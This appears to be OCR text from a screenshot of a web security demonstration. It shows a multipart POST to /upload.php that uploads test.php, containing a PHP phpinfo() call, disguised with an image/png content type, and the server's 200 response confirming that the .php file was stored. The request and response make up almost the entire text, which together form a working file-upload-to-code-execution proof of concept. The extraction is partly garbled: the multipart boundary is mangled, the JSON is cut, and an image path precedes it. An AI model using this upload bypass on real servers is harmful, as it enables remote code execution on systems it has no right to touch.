 1 POST
/upload.php?
AL10
0 ----------7da3d815208100x1.3e79158cfb194p15
1 Content-Disposition: form-data; name="file"; filename="test.php"
2 Content-Type: image/png
3
4 <?php phpinfo();?>
5 ----------7da3d815208100x1.3e79158cfb194p15--
6
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jun 2021 01:26:03 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.8
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Content-Length: 192
14
15 {"state":"
1.php","title":"1623
01.php","original":"test.php","type":".php","size":18}
微信号: HackRead